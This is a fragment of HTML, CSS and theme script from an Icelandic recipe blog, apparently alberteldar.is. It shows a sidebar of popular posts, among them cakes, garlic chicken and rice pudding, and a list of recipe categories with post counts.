<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_9 td_flex_block"  data-td-block-uid="tdi_46" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_46 .td-block-title>*{color:#000000!important}.tdi_46 .td-block-title:after{background-color:#811fe2!important}.tdi_46{margin-bottom:0px!important}@media (max-width:767px){.tdi_46{margin-bottom:40px!important}}</style>
<style>.tdi_46 .td-image-wrap{padding-bottom:70%}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-image-container{flex:0 0 40%;width:40%;display:block;order:0}.ie10 .tdi_46 .td-image-container,.ie11 .tdi_46 .td-image-container{flex:0 0 auto}.tdi_46 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_46 .td-module-meta-info,.ie11 .tdi_46 .td-module-meta-info{flex:1}body .tdi_46 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_46 .td-module-meta-info{margin:0px;padding:0px;border-color:#eaeaea}.tdi_46 .td_module_wrap{width:50%;float:left;padding-left:20px;padding-right:20px;padding-bottom:5px;margin-bottom:5px}.rtl .tdi_46 .td_module_wrap{float:right}.tdi_46 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:var(--tt-hover);border-color:rgba(0,0,0,0);font-family:var(--tt-extra)!important;font-size:14px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;text-transform:undefined!important;letter-spacing:undefined!important}.tdi_46 .td-post-category:not(.td-post-extra-category){display:none}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_46 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_46 .td-read-more{display:none}.tdi_46 .td-author-date{display:none}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-post-date,.tdi_46 .td-post-author-name span{display:none}.tdi_46 .entry-review-stars{display:none}.tdi_46 .td-icon-star,.tdi_46 .td-icon-star-empty,.tdi_46 .td-icon-star-half{font-size:15px}.tdi_46 .td-module-comments{display:none}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_46 .td-post-category:hover{background-color:undefined!important}.tdi_46 .td-module-title a{color:var(--tt-extra-color);box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap:hover .td-module-title a{color:var(--tt-accent-color)!important}.tdi_46 .entry-title{margin:8px 0 0 10px;font-family:Barlow!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:6px 0 0 0;font-size:14px!important}.tdi_46 .td-post-category{font-size:13px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;clear:none!important;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_46 .td-module-container:before{bottom:-2.5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_46 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"hide_audio":"yes","show_date":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_btn":"none","modules_category":"above","show_author":"none","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_family":"759","f_cat_font_family":"tt-extra_global","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","modules_divider":"","modules_divider_color":"","h_effect":"","f_cat_font_weight":"500","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","title_txt":"var(--tt-extra-color)","title_txt_hover":"var(--tt-accent-color)","modules_category_padding":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0MCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_line_height":"1.4","f_cat_font_line_height":"1.2","f_cat_font_style":"undefined","f_cat_font_transform":"undefined","f_cat_font_spacing":"undefined","cat_bg_hover":"undefined","cat_border":"rgba(0,0,0,0)","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","meta_padding":"0","sort":"jetpack_popular_2","modules_on_row":"50%","modules_gap":"eyJhbGwiOiIyMHB4IiwicGhvbmUiOiIwIn0=","category_id":"","limit":"8","art_title":"eyJhbGwiOiI4cHggMCAwIDEwcHgiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","block_template_id":"td_block_template_9","meta_margin":"0","custom_title":"Vins\u00e6lt efni \/ Popular posts","border_color":"#811fe2","show_cat":"none","image_size":"td_300x0","image_floated":"float_left","image_width":"40","image_height":"70","video_popup":"","linked_posts":"","header_text_color":"#000000","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4673","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "8";
block_tdi_46.found_posts = "11";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "2";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælt efni / Popular posts</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2019/03/28/dodlugott-med-lakkris/"  rel="bookmark" class="td-image-wrap " title="Döðlugott með lakkrís" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_47{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/03/IMG_4387.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_47" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/03/IMG_4387.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2019/03/28/dodlugott-med-lakkris/"  rel="bookmark" title="Döðlugott með lakkrís">Döðlugott með lakkrís</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2019/09/25/eplakaka-agustu-gunnars/"  rel="bookmark" class="td-image-wrap " title="Eplakaka Ágústu Gunnars" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_48{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/09/70841504_516642222238532_6937350340366827520_n-1.jpg?resize=600%2C557&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_48" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/09/70841504_516642222238532_6937350340366827520_n-1.jpg?resize=300%2C278&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2019/09/25/eplakaka-agustu-gunnars/"  rel="bookmark" title="Eplakaka Ágústu Gunnars">Eplakaka Ágústu Gunnars</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2020/11/25/hvitlaukskjuklingur-allra-tima/"  rel="bookmark" class="td-image-wrap " title="Hvítlaukskjúklingur allra tíma" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_49{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/11/59A471C3-ECD5-46D7-A32B-07674FFC5ED6.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_49" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/11/59A471C3-ECD5-46D7-A32B-07674FFC5ED6.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2020/11/25/hvitlaukskjuklingur-allra-tima/"  rel="bookmark" title="Hvítlaukskjúklingur allra tíma">Hvítlaukskjúklingur allra tíma</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2026/01/13/ritz-kex-saltkaramellukaka/"  rel="bookmark" class="td-image-wrap " title="Amerísk Ritz-kex saltkaramellukaka" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_50{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/12/IMG_5469.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_50" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/12/IMG_5469.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2026/01/13/ritz-kex-saltkaramellukaka/"  rel="bookmark" title="Amerísk Ritz-kex saltkaramellukaka">Amerísk Ritz-kex saltkaramellukaka</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2012/05/05/hrisgrjonagrautur-a-laugardegi/"  rel="bookmark" class="td-image-wrap " title="Hrísgrjónagrautur á laugardegi &#8211; skotheld aðferð til að gera grautinn silkimjúkan" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_51{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/05/Hrisgrjonagrautur1.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_51" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/05/Hrisgrjonagrautur1.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2012/05/05/hrisgrjonagrautur-a-laugardegi/"  rel="bookmark" title="Hrísgrjónagrautur á laugardegi &#8211; skotheld aðferð til að gera grautinn silkimjúkan">Hrísgrjónagrautur á laugardegi &#8211; skotheld aðferð til að gera grautinn silkimjúkan</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2012/12/19/appelsinukaka-agustu/"  rel="bookmark" class="td-image-wrap " title="Appelsínukaka Ágústu &#8211; jafnt af öllu-kakan" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_52{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/12/P1015084.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_52" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/12/P1015084.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2012/12/19/appelsinukaka-agustu/"  rel="bookmark" title="Appelsínukaka Ágústu &#8211; jafnt af öllu-kakan">Appelsínukaka Ágústu &#8211; jafnt af öllu-kakan</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2012/05/17/skyrterta/"  rel="bookmark" class="td-image-wrap " title="Skyrterta &#8211; sú besta af mörgu góðum" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_53{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/05/P1011955.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_53" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/05/P1011955.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2012/05/17/skyrterta/"  rel="bookmark" title="Skyrterta &#8211; sú besta af mörgu góðum">Skyrterta &#8211; sú besta af mörgu góðum</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2019/10/09/snittur-med-avokado-og-reyktum-laxi/"  rel="bookmark" class="td-image-wrap " title="Snittur með avókadó og reyktum laxi" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_54{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/10/untitled-55-1.jpg?resize=472%2C340&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_54" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/10/untitled-55-1.jpg?resize=300%2C216&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2019/10/09/snittur-med-avokado-og-reyktum-laxi/"  rel="bookmark" title="Snittur með avókadó og reyktum laxi">Snittur með avókadó og reyktum laxi</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_57 widget widget_categories td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .td-block-title>*{color:#000000!important}.tdi_57 .td-block-title:after{background-color:#811fe2!important}.tdi_57{margin-top:-12px!important;margin-bottom:0px!important;margin-left:-10px!important}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_57 .td-cat-name{color:var(--tt-extra-color)}.tdi_57 .td-cat-no{color:var(--tt-extra-color)}.tdi_57 .td-block-title a,.tdi_57 .td-block-title span{font-family:Barlow!important}.tdi_57 li{font-family:Barlow!important;font-size:14px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_57 li{font-size:12px!important}}@media (max-width:767px){.tdi_57 .td-cat-no{font-size:14px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælir flokkar / Popular categories</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://alberteldar.is/category/ymislegt/"><span class="td-cat-name">Ýmislegt</span><span class="td-cat-no">958</span></a></li><li><a href="https://alberteldar.is/category/kaffimedlaeti/"><span class="td-cat-name">Kaffimeðlæti</span><span class="td-cat-no">787</span></a></li><li><a href="https://alberteldar.is/category/bakstur/"><span class="td-cat-name">Bakstur</span><span class="td-cat-no">729</span></a></li><li><a href="https://alberteldar.is/category/eftirrettir/"><span class="td-cat-name">Eftirréttir</span><span class="td-cat-no">670</span></a></li><li><a href="https://alberteldar.is/category/islenskt/"><span class="td-cat-name">Íslenskt</span><span class="td-cat-no">663</span></a></li><li><a href="https://alberteldar.is/category/fostudagskaffid/"><span class="td-cat-name">Föstudagskaffið</span><span class="td-cat-no">513</span></a></li><li><a href="https://alberteldar.is/category/tertur/"><span class="td-cat-name">Tertur</span><span class="td-cat-no">389</span></a></li><li><a href="https://alberteldar.is/category/klubbarettir/"><span class="td-cat-name">Klúbbaréttir</span><span class="td-cat-no">357</span></a></li><li><a href="https://alberteldar.is/category/jolauppskriftir/"><span class="td-cat-name">Jólauppskriftir</span><span class="td-cat-no">352</span></a></li><li><a href="https://alberteldar.is/category/vegan/"><span class="td-cat-name">Vegan</span><span class="td-cat-no">319</span></a></li><li><a href="https://alberteldar.is/category/graenmeti/"><span class="td-cat-name">Grænmeti</span><span class="td-cat-no">299</span></a></li><li><a href="https://alberteldar.is/category/veitinga-og-kaffihus/"><span class="td-cat-name">Veitinga- og kaffihús</span><span class="td-cat-no">221</span></a></li></ul></div></div></div></div></div><div id="tdi_58" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}.tdi_59:before,.tdi_59:after{display:table}@media (min-width:768px){.tdi_59{margin-left:-20px;margin-right:-20px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_59{margin-left:-15px;margin-right:-15px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_59{margin-left:-10px;margin-right:-10px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_59{margin-left:-0px;margin-right:-0px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_59{padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_59{padding-top:20px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{padding-top:15px!important;padding-bottom:15px!important}}</style>
<div class="tdi_58_rand_style td-element-style" ><style>.tdi_58_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
